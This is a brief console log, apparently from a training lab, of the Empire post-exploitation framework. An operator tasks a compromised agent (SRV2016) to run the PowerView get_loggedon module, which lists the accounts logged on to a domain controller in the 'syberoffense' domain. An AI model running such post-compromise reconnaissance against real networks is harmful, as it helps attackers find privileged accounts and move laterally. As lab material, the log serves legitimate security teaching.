 (Empire: powershell/situational_awareness/network/powerview/get_computer) > back
(Empire: SRV2016) > usemodule situational_awareness/network/powerview/get_loggedon
(Empire: powershell/situational_awareness/network/powerview/get_loggedon) > execute
[*] Tasked DVNUHAGB to run TASK_CMD_JOB
[*] Agent DVNUHAGB tasked with task ID 3
[*] Tasked agent SRV2016 to run module powershell/situational_awareness/network/powerview/get_loggedon
(Empire: powershell/situational_awareness/network/powerview/get_loggedon) >
Job started: B28YZA
UserName LogonDomain AuthDomains LogonServer ComputerName
-------- ----------- ----------- ----------- ------------
Administrator syberoffense DC1 localhost
DC1$ syberoffense localhost
DC1$ syberoffense localhost
DC1$ syberoffense localhost